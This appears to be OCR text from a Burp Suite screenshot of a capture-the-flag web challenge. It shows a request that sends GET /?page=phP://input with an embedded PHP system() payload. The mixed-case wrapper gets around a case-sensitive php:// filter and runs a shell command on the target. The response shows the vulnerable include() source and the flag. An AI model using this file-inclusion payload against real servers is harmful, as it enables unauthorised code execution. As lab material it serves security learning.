 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://111.198.29.45:45820 ?
Request
Raw Params Headers Hex XML
GET /?page=phP://input HTTP/1.1
Host: 111.198.29.45:45820
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0)
Gecko/20100101 Firefox/70.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
Content-Length: 41
<?php system("cat fl4gisisish3r3.php");?>
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/>while&nbsp;(</span><span style="color:
#0000BB">strstr</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$page</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">"php://"</span><span style="color:
#007700">))&nbsp;{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color:
#007700">=</span><span style="color:
#0000BB">str_replace</span><span style="color:
#007700">(</span><span style="color:
#DD0000">"php://"</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#DD0000">""</span><span style="color:
#007700">,&nbsp;</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br
/>}<br />include(</span><span style="color:
#0000BB">$page</span><span style="color: #007700">);<br
/></span><span style="color: #0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="ctf{876a5fca-96c6-4cbd-9075-46f0c89475d2}";
?>
? < + > Type a search term 0 matches
Done 1,820 bytes | 1,045 millis